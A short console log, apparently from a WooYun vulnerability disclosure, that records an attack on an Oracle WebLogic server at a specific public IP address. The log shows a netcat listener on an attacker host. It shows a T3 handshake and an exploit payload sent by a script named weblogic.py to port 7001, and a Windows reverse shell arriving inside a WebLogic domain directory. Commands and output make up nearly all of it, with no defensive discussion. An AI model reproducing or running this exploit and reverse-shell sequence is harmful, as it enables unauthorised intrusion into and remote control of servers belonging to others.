 ^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
125.93.58.222: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [125.93.58.222] 56866: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\oracle\Middleware\user_projects\domains\zyy_domain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 125.93.58.222 7001 111.bin
connecting to 125.93.58.222 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org